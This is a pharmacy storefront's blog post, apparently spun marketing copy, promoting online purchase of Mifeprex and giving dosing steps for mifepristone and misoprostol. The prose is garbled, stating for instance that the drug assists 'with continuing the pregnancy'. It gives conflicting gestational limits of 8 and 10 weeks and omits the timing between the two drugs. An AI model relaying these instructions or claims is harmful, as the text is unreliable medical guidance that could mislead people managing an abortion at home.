!important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='super-rss-reader-css' href='https://www.homeabortionrx.com/blog/wp-content/plugins/super-rss-reader/public/css/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.homeabortionrx.com/blog/wp-content/themes/twentyeleven/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://www.homeabortionrx.com/blog/wp-content/themes/twentyeleven/blocks.css?ver=20181018' type='text/css' media='all' />
<script type="text/javascript" src="https://www.homeabortionrx.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.homeabortionrx.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.homeabortionrx.com/blog/wp-content/plugins/super-rss-reader/public/js/jquery.easy-ticker.min.js?ver=5.3" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://www.homeabortionrx.com/blog/wp-content/plugins/super-rss-reader/public/js/script.min.js?ver=5.3" id="super-rss-reader-js"></script>
<link rel="https://api.w.org/" href="https://www.homeabortionrx.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homeabortionrx.com/blog/wp-json/wp/v2/posts/410" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homeabortionrx.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.homeabortionrx.com/blog/?p=410' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.homeabortionrx.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homeabortionrx.com%2Fblog%2Fmifeprex-a-compelling-medical-abortion-pill-for-undesired-pregnancy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.homeabortionrx.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homeabortionrx.com%2Fblog%2Fmifeprex-a-compelling-medical-abortion-pill-for-undesired-pregnancy%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-placeholder-width) !important;
				aspect-ratio: var(--smush-placeholder-aspect-ratio) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		 <link href="https://www.homeabortionrx.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<!--== animate -->
	<link href="https://www.homeabortionrx.com/css/animate.css" rel="stylesheet" type="text/css" />
	<!--== fontawesome -->
	<link href="https://www.homeabortionrx.com/css/fontawesome-all.css" rel="stylesheet" type="text/css" />
	<link href="https://www.homeabortionrx.com/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<!--== themify-icons -->
	<link href="https://www.homeabortionrx.com/css/themify-icons.css" rel="stylesheet" type="text/css" />
	<!--== audioplayer -->
	<link href="https://www.homeabortionrx.com/css/audioplayer.css" rel="stylesheet" type="text/css" />
	<!--== magnific-popup -->
	<link href="https://www.homeabortionrx.com/css/magnific-popup.css" rel="stylesheet" type="text/css" />
	<!--== owl-carousel -->
	<link href="https://www.homeabortionrx.com/css/owl.carousel.css" rel="stylesheet" type="text/css" />
	<!--== slit-slider -->
	<link href="https://www.homeabortionrx.com/css/slit-slider.css" rel="stylesheet" type="text/css" />
	<!--== base -->
	<link href="https://www.homeabortionrx.com/css/base.css" rel="stylesheet" type="text/css" />
	<!--== shortcodes -->
	<link href="https://www.homeabortionrx.com/css/shortcodes.css" rel="stylesheet" type="text/css" />
	<!--== default-theme -->
	<link href="https://www.homeabortionrx.com/css/default-theme.css" rel="stylesheet" type="text/css" />
	<!--== responsive -->
<style>
html{ margin-top: 0px !important; }
</style>
</head>
<body>
<div class="page-wrapper">
<header id="site-header" class="header">
<div class="top-bar">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-lg-7 col-md-12">
				<div class="topbar-link text-left">
					<ul class="list-inline">
						<li class="list-inline-item"><a href="mailto:support@homeabortionrx.com"><i class="fa fa-envelope"></i>support@homeabortionrx.com</a></li>						
					</ul>
				</div>
			</div>
			<div class="col-lg-5 col-md-12">
				<ul class="list-inline">
					<li class="list-inline-item" id="login-link">
						<a href="https://www.homeabortionrx.com/login.php"><i class="fa fa-sign-in"></i> Login</a>
					</li>
					<li class="list-inline-item" id="register-link">
						<a href="https://www.homeabortionrx.com/create_account.php"><i class="fa fa-user-plus"></i> Register</a>
					</li>
					<li class="list-inline-item">
						<a href="https://www.homeabortionrx.com/shopping_cart.php">
							<i class="fa fa-shopping-cart"></i><span class="cart-count">0</span> Cart
						</a>
					</li>
					<li class="list-inline-item">
						<a href="https://www.homeabortionrx.com/account.php"><i class="fa fa-user"></i> My Account</a>
					</li>
				</ul>

				<script>
					// Fetch the login/cart info from OSCommerce
					fetch('https://www.homeabortionrx.com/api/cart_status.php', { credentials: 'include' })
						.then(response => response.json())
						.then(data => {
						// Update cart count
						document.querySelector('.cart-count').textContent = data.cart_count;

						// If logged in, change Login → Logoff and hide Register
						if (data.logged_in) {
							document.getElementById('login-link').innerHTML =
								'<a href="https://www.homeabortionrx.com/logoff.php"><i class="fa fa-sign-out"></i> Logoff</a>';
							document.getElementById('register-link').style.display = 'none';
						}
					});
				</script>
			</div>
		</div>
	</div>
</div>
<div id="header-wrap">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<!-- Navbar -->
				<nav class="navbar navbar-expand-lg">
					<div class="col-lg-3 lgo-res">
						<a class="navbar-brand logo" href="https://www.homeabortionrx.com">
							<img  class="img-center" src="https://www.homeabortionrx.com/images/logo.png" alt="logo1" title="logo1" loading="lazy">
						</a>
						<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation"> <i class="fa fa-bars brclr" aria-hidden="true"></i>
						</button>
					</div>
					<div class="col-lg-7">
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<!-- Left nav -->
							<ul class="nav navbar-nav ml-auto mr-auto">
								<li class="nav-item active dropdown"> <a class="nav-link" href="https://www.homeabortionrx.com"><span class="menu-label">Home</span></a></li>
								<li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="#"><span class="menu-label">Products</span></a>
								<ul class="dropdown-menu">
									<li class="dropdown"> <a class="dropdown-item dropdown-toggle" href="https://www.homeabortionrx.com/abortion-pills.php">Abortion Pills</a>
										<ul class="dropdown-menu  menu-left">
											<li><a class="dropdown-item" href="https://www.homeabortionrx.com/abortion-pill-pack">Abortion Pill Pack</a></li>
											<li><a class="dropdown-item" href="https://www.homeabortionrx.com/mtp-kit">MTP Kit</a></li>
											<li><a class="dropdown-item" href="https://www.homeabortionrx.com/mifeprex">Mifeprex</a></li>
											<li><a class="dropdown-item" href="https://www.homeabortionrx.com/cytolog">Cytolog</a></li>
											<li><a class="dropdown-item" href="https://www.homeabortionrx.com/generic-RU486">Generic RU486</a></li>
											<li><a class="dropdown-item" href="https://www.homeabortionrx.com/misodel">Misodel</a></li>
											<li><a class="dropdown-item" href="https://www.homeabortionrx.com/mifeprin-kit">Mifeprin Kit</a></li>
											<li><a class="dropdown-item" href="https://www.homeabortionrx.com/methergine">Methergine</a></li>
											<li><a class="dropdown-item" href="https://www.homeabortionrx.com/mifegyne">Mifegyne</a></li>
											<li><a class="dropdown-item" href="https://www.homeabortionrx.com/ru486-kit-abortion-pills">RU486 Kit Abortion Pills</a></li>
											<li><a class="dropdown-item" href="https://www.homeabortionrx.com/mifegest-abortion-pills-online">Mifegest Kit</a></li>
											<li><a class="dropdown-item" href="https://www.homeabortionrx.com/mifegest-200-mg">Mifegest</a></li>
										</ul>
									</li>
									<li class="dropdown"> <a class="dropdown-item dropdown-toggle" href="https://www.homeabortionrx.com/birth-control-pills.php">Birth Control Pills</a>
										<ul class="dropdown-menu menu-left">											
											<li><a class="dropdown-item" href="https://www.homeabortionrx.com/plan-b">Plan B</a></li>
											<li><a class="dropdown-item" href="https://www.homeabortionrx.com/yasmin">Yasmin</a></li>
											<li><a class="dropdown-item" href="https://www.homeabortionrx.com/ovral-l">Ovral L</a></li>
											<li><a class="dropdown-item" href="https://www.homeabortionrx.com/ovral-g">Ovral G</a></li>
										</ul>
									</li>								  
								  </ul>
							    </li>
								<li class="nav-item dropdown"> <a class="nav-link" href="https://www.homeabortionrx.com/info/about-us"><span class="menu-label">About Us </span></a></li>
								<li class="nav-item dropdown"> <a class="nav-link" href="https://www.homeabortionrx.com/blog"><span class="menu-label">Blog</span></a></li>
								<li class="nav-item dropdown"> <a class="nav-link" href="https://www.homeabortionrx.com/info/faq"><span class="menu-label">FAQ</span></a></li>
								<li class="nav-item dropdown"> <a class="nav-link" href="https://www.homeabortionrx.com/reviews.php"><span class="menu-label">Review</span></a></li>
								<li class="nav-item dropdown"> <a class="nav-link" href="https://www.homeabortionrx.com/contact_us.php"><span class="menu-label">Contact Us</span></a></li>               
							</ul>
						</div>
					</div>
					<div class="col-lg-2 col-md-12 sidebar order-lg-1 search-res">
						<div class="widget">
							<div class="widget-search">
								<form class="form-inline form" action="https://www.homeabortionrx.com/search.php" method="post">
									<div class="widget-searchbox">
										<button type="submit" class="search-btn"><i class="fa fa-search"></i></button>
										<input type="text" placeholder="Search..." name="search" class="form-control">
									</div>
								</form>
							</div>
						</div>
					</div>
				</nav>
			</div>
		</div>
	</div>
</div>
</header><!--header end-->
<!-- <section class="green-bg" style="padding: 10px;">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-lg-6 col-md-12">
				<h1 class="title mb-0" style="color: white">Blog</h1>
			</div>
		</div>
	</div>
</section> -->
<div class="container" >
 <div class="col-md-12 topmargin">
<div class="row">
	
			<div class="col-md-9">
								
<p id="breadcrumbs"><span><span><a href="https://www.homeabortionrx.com/blog/">Home</a></span> » <span><a href="https://www.homeabortionrx.com/blog/category/mifeprex/">Mifeprex</a></span> » <span class="breadcrumb_last" aria-current="page">Mifeprex- A Compelling Medical Abortion Pill For Undesired Pregnancy</span></span></p>
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://www.homeabortionrx.com/blog/how-soon-after-termination-would-women-be-able-to-conceive/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://www.homeabortionrx.com/blog/how-one-can-make-their-period-end-faster/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-410" class="post-410 post type-post status-publish format-standard has-post-thumbnail hentry category-mifeprex tag-buy-abortion-pill-online tag-buy-mifeprex-online tag-dosage-of-mifeprex tag-mifeprex tag-undesired-pregnancy">
	<header class="entry-header">
		<h1 class="entry-title">Mifeprex- A Compelling Medical Abortion Pill For Undesired Pregnancy</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><time class="entry-date" datetime="2020-06-23T14:21:20+00:00">June 23, 2020</time><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.homeabortionrx.com/blog/author/admin123/" title="View all posts by admin123" rel="author">admin123</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><img fetchpriority="high" decoding="async" class="size-full wp-image-411 aligncenter" src="https://www.homeabortionrx.com/blog/wp-content/uploads/2020/06/Mifeprex-A-Compelling-Medical-Abortion-Pill-For-Undesired-Pregnancy.jpg" alt="Mifeprex-A-Compelling-Medical-Abortion-Pill-For-Undesired-Pregnancy" width="500" height="281" srcset="https://www.homeabortionrx.com/blog/wp-content/uploads/2020/06/Mifeprex-A-Compelling-Medical-Abortion-Pill-For-Undesired-Pregnancy.jpg 500w, https://www.homeabortionrx.com/blog/wp-content/uploads/2020/06/Mifeprex-A-Compelling-Medical-Abortion-Pill-For-Undesired-Pregnancy-300x169.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p><span style="font-weight: 400;">As the best medication to choose medical abortion specialists exceptionally recommend ladies to <em><strong>buy Abortion Pill online</strong></em> which is considered as a high-caliber and affordable item for abortion. This abortion pill is fundamentally known as an Anti-progesterone medication, which helps with breaking the uterine coating also which assists with continuing the pregnancy.</span></p>
<p><span style="font-weight: 400;">If you are searching for a non-intrusive strategy, at that point there is no preferred medication over Mifeprex. You can </span><b><em><a href="https://www.homeabortionrx.com/mifeprex">buy Mifeprex online</a></em>.</b><span style="font-weight: 400;"> According to an ongoing report, we went over a large number of ladies who pick a medical abortion instead of surgical abortion. Likewise, before you settle on a medical abortion you have to ensure that the growth of pregnancy is 8 weeks or much lesser than that.</span></p>
<p><span id="more-410"></span></p>
<p><span style="font-weight: 400;">You can orally devour the medication and complete the pregnancy at home itself which is an ideal alternative for ladies who love privacy. To find out about the medications, make sure to peruse the below-given data.</span></p>
<h2><b>What is the working component of Mifeprex? </b></h2>
<p><span style="font-weight: 400;">Mifeprex otherwise called anti-progesterone medication holds a generic name which is Mifepristone which works as a phenomenal segment. This <strong>abortion pill</strong> is very effective to end a undesired pregnancy. Progesterone hormone is essentially responsible for conveying supplements to the fetus for development. The embryo prevents propelling when progesterone is hindered by Mifepristone which inevitably leaves it lifeless. This abortion pill alone can function admirably in 80% of cases, however, for 99% effective abortion it is basic to utilize another medication which is Misoprostol. A blend of both these medications is effective to terminate the unwanted pregnancy. This optional pill works by bringing pregnancy and its areas out through serious contractions and vaginal bleeding.</span></p>
<h2><b>What is the correct dosage of Mifeprex? </b></h2>
<p><span style="font-weight: 400;">Ladies when they research for Mifeprex, get a direction booklet too alongside the pack which is comprehensive of all the desired data related to dose. You may likewise refer to the below mentioned referenced data</span></p>
<p><strong>Expend one tablet of Mifeprex orally with a glass filled with water. Try not to take it over a fatty food diet. </strong></p>
<p><span style="font-weight: 400;">The following 4 tablets of Misoprostol are proposed to be consumed buccally which includes keeping 2 tablets on either side until disintegrated totally. Following 30 minutes it is advisable to devour water to take the remaining content of the abortion pill. Misoprostol pill can also be taken vaginally which means to insert 4 pills into the vagina and let it disintegrate totally. In 2 hours ladies experience bleeding, which signifies that the procedure has been begun.</span></p>
<p><b>Certain safety measures require to be followed so as to convey the procedure easily. </b></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Breastfeeding needs to refrain for some time until you are on an abortion procedure. </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Following 14 days you should go for an ultrasound so as to make sure that abortion is completed. </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">You should get an intrauterine gadget expelled before you go for an abortion procedure.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Try not to go for Medical abortion for a pregnancy that keeps going over 10 weeks. </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Ladies experiencing any disturbance identified with kidney, heart or liver must converse with the medicinal expert before utilisation. </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Females aged 35 years and above that must converse with the doctor before going for medical abortion.</span></li>
</ul>
<p>&nbsp;</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in Mifeprex and tagged Buy Abortion Pill Online, buy Mifeprex online, dosage of Mifeprex, Mifeprex, undesired pregnancy. 		
		
	</footer><!-- .entry-meta -->
</article><!-- #post-410 -->

						
				
			</div><!-- #content -->
				<div class="col-md-3 pull-right border1">
			<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://www.homeabortionrx.com/blog/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.homeabortionrx.com/blog/abortion-pill-vs-contraceptive-pill-whats-the-real-difference/">Abortion Pill vs Contraceptive Pill: What’s the Real Difference?</a>
									</li>
											<li>
					<a href="https://www.homeabortionrx.com/blog/how-to-confirm-if-the-abortion-pill-was-successful-and-handle-failure-if-not/">How to Confirm if the Abortion Pill was Successful and Handle Failure if not?</a>
									</li>
											<li>
					<a href="https://www.homeabortionrx.com/blog/the-growing-need-of-medical-abortion-facilities-for-women/">The Growing Need of Medical Abortion Facilities for Women</a>
									</li>
											<li>
					<a href="https://www.homeabortionrx.com/blog/chances-of-pregnancy-or-fertility-after-abortion/">Chances of Pregnancy and Fertility After an Abortion</a>
									</li>
											<li>
					<a href="https://www.homeabortionrx.com/blog/what-is-the-difference-between-plan-b-and-abortion-pills/">What is the difference between Plan B and Abortion pills</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.homeabortionrx.com/blog/2025/12/'>December 2025</a></li>
	<li><a href='https://www.homeabortionrx.com/blog/2025/11/'>November 2025</a></li>
	<li><a href='https://www.homeabortionrx.com/blog/2022/11/'>November 2022</a></li>
	<li><a href='https://www.homeabortionrx.com/blog/2022/09/'>September 2022</a></li>
	<li><a href='https://www.homeabortionrx.com/blog/2021/02/'>February 2021</a></li>
	<li><a href='https://www.homeabortionrx.com/blog/2021/01/'>January 2021</a></li>
	<li><a href='https://www.homeabortionrx.com/blog/2020/10/'>October 2020</a></li>
	<li><a href='https://www.homeabortionrx.com/blog/2020/09/'>September 2020</a></li>
	<li><a href='https://www.homeabortionrx.com/blog/2020/08/'>August 2020</a></li>
	<li><a href='https://www.homeabortionrx.com/blog/2020/07/'>July 2020</a></li>
	<li><a href='https://www.homeabortionrx.com/blog/2020/06/'>June 2020</a></li>
	<li><a href='https://www.homeabortionrx.com/blog/2020/05/'>May 2020</a></li>
	<li><a href='https://www.homeabortionrx.com/blog/2020/04/'>April 2020</a></li>
	<li><a href='https://www.homeabortionrx.com/blog/2020/03/'>March 2020</a></li>
	<li><a href='https://www.homeabortionrx.com/blog/2020/02/'>February 2020</a></li>
	<li><a href='https://www.homeabortionrx.com/blog/2020/01/'>January 2020</a></li>
	<li><a href='https://www.homeabortionrx.com/blog/2019/12/'>December 2019</a></li>
	<li><a href='https://www.homeabortionrx.com/blog/2019/11/'>November 2019</a></li>
	<li><a href='https://www.homeabortionrx.com/blog/2019/10/'>October 2019</a></li>
	<li><a href='https://www.homeabortionrx.com/blog/2019/09/'>September 2019</a></li>
	<li><a href='https://www.homeabortionrx.com/blog/2019/08/'>August 2019</a></li>
	<li><a href='https://www.homeabortionrx.com/blog/2019/07/'>July 2019</a></li>
	<li><a href='https://www.homeabortionrx.com/blog/2019/06/'>June 2019</a></li>
	<li><a href='https://www.homeabortionrx.com/blog/2019/05/'>May 2019</a></li>
	<li><a href='https://www.homeabortionrx.com/blog/2019/04/'>April 2019</a></li>
	<li><a href='https://www.homeabortionrx.com/blog/2019/03/'>March 2019</a></li>
	<li><a href='https://www.homeabortionrx.com/blog/2018/12/'>December 2018</a></li>
			</ul>

			</aside><aside id="rss-2" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="https://www.homeabortionrx.com/blog/feed"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.homeabortionrx.com/blog/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.homeabortionrx.com/blog/">RSS</a></h3><ul><li><a class='rsswidget' href='https://www.homeabortionrx.com/blog/abortion-pill-vs-contraceptive-pill-whats-the-real-difference/'>Abortion Pill vs Contraceptive Pill: What’s the Real Difference?</a> <span class="rss-date">December 11, 2025</span></li><li><a class='rsswidget' href='https://www.homeabortionrx.com/blog/how-to-confirm-if-the-abortion-pill-was-successful-and-handle-failure-if-not/'>How to Confirm if the Abortion Pill was Successful and Handle Failure if not?</a> <span class="rss-date">November 27, 2025</span></li><li><a class='rsswidget' href='https://www.homeabortionrx.com/blog/the-growing-need-of-medical-abortion-facilities-for-women/'>The Growing Need of Medical Abortion Facilities for Women</a> <span class="rss-date">November 12, 2025</span></li><li><a class='rsswidget' href='https://www.homeabortionrx.com/blog/chances-of-pregnancy-or-fertility-after-abortion/'>Chances of Pregnancy and Fertility After an Abortion</a> <span class="rss-date">November 23, 2022</span></li><li><a class='rsswidget' href='https://www.homeabortionrx.com/blog/what-is-the-difference-between-plan-b-and-abortion-pills/'>What is the difference between Plan B and Abortion pills</a> <span class="rss-date">September 2, 2022</span></li></ul></aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #main -->
</div>
</div>
<footer class="footer grey-bg">
		<div class="primary-footer">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-md-6">
						<div class="footer-logo mb-3">
							<img id="footer-logo-img" class="img-center" src="https://www.homeabortionrx.com/images/logo1.png" alt="" loading="lazy">
							<p>Home Abortion Rx is an online abortion care store offering pregnancy termination medicines.</p>
						</div>
					</div>
					<div class="col-lg-3 col-md-6 sm-mt-5 footer-list pl-lg-5">
						<p class="footertitle">Our <span class="text-theme"> Products</span></p>
						<ul class="list-unstyled">
							<li><a href="https://www.homeabortionrx.com/mifeprex">Mifeprex</a></li>
							<li><a href="https://www.homeabortionrx.com/cytolog">Cytolog </a></li>
							<li><a href="https://www.homeabortionrx.com/generic-RU486">Generic RU 486</a></li>
						</ul>
					</div>
					<div class="col-lg-6 col-md-12 md-mt-5 pl-lg-5">
						<div class="row">
							<div class="col-sm-5 footer-list">
								<p class="footertitle">Quick <span class="text-theme"> Link</span></p>
								<ul class="list-unstyled">
									<li><a href="/">Home</a></li>
									<li><a href="https://www.homeabortionrx.com/info/privacy-policy">Privacy Policy</a></li>
									<li><a href="https://www.homeabortionrx.com/info/prescription-policy">Prescription Policy</a></li>
									<li><a href="https://www.homeabortionrx.com/info/cancellations-and-refund-policy">Cancellations and Refund Policy</a></li>
									<li><a href="https://www.homeabortionrx.com/info/terms-and-conditions">Terms and Conditions</a></li>
								</ul>
							</div>
							<div class="col-sm-7 xs-mt-5">
								<p class="footertitle">Get In <span class="text-theme"> Touch</span></p>
								<ul class="media-icon list-unstyled">
									<li class="mb-4"> <i class="flaticon-email"></i>
										<a href="mailto:support@homeabortionrx.com">support@homeabortionrx.com</a>
									</li>
									<li><!--<img src="https://www.homeabortionrx.com/images/payment.jpg" loading="lazy">--></li>
								</ul>
							</div>
						</div>
					</div>
				</div>
				<div class="row mt-5">
				   <div class="col-md-12">
					<div class="col-md-12">
					<div class="col-md-12 disclm">
						<h2>Disclaimer</h2>
					   <p>The abortion pills available on the website are not manufactured by Home Abortion Rx and hence the website is not liable for any inconvenience during the medical abortion procedure. Customers are requested to buy abortion pills as prescribed by their healthcare providers only. If followed all the instructions, the user experiences a successful medical abortion. </p></div>
				</div>
				 </div>
			   </div>
					<div class="col-sm-12">
						<div class="social-icons social-colored social-fullwidth">
							<ul class="list-inline mb-0">
								<li class="social-facebook"><a target="_blank" href="https://www.facebook.com/Home.Abortion.RX/"><i class="fa fa-facebook"></i></a> </li>
								<li class="social-twitter"><a target="_blank" href="#"><i class="fa fa-twitter"></i></a></li>
								<li class="social-pinterest"><a target="_blank" href="https://www.pinterest.com/HomeAbortionRX1/"><i class="fa fa-pinterest"></i></a></li>
								<li class="social-instagram"><a target="_blank" href="https://www.instagram.com/home.abortion.rx/"><i class="fa fa-instagram"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="secondary-footer text-center">
		<div class="container">
		  <div class="copyright">
			<div class="row">
				<div class="col-md-12"> 
					<span>Copyright 2025 by <a target="_blank" href="https://www.homeabortionrx.com"> homeabortionrx.com  </a> | All Rights Reserved | <a target="_blank" href="https://www.homeabortionrx.com/sitemap.xml">XML Sitemap</a> | <a target="_blank" href="https://www.homeabortionrx.com/rss.xml">Rss XML</a></span></span>
				</div>
			</div>
		  </div>
		</div>
		</div>
	</footer><!--footer end-->
</div><!-- page wrapper end -->
</div><!-- #page -->
<script src="https://www.homeabortionrx.com/js/jquery.3.3.1.min.js"></script>
<script src="https://www.homeabortionrx.com/js/jquery.smartmenus.js"></script>
<!--== magnific-popup -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.homeabortionrx.com/blog/wp-content/themes/twentyeleven-child/style.css
body_size: 595
content:
/*
 Theme Name:   Twenty Eleven Child
 Template:     twentyeleven
*/
/* Add space between date and image */
.entry-meta {
  margin-bottom: 15px; /* Space below date */
}

/* Make post thumbnail full width & remove white margin */
.post-thumbnail img {
  width: 100%;
  height: auto;
  display: block;
  border-radius: 8px; /* optional - gives smooth edges */
  margin: 0;
  padding: 0;
}

/* Optional: reduce padding around each post for tighter layout */
article.post {
  padding-bottom: 20px;
}

.post-thumbnail img {
  width: 100% !important;
  height: auto !important;
  max-width: 100% !important;
  display: block;
}

/* Add spacing between date and image */
.entry-meta {
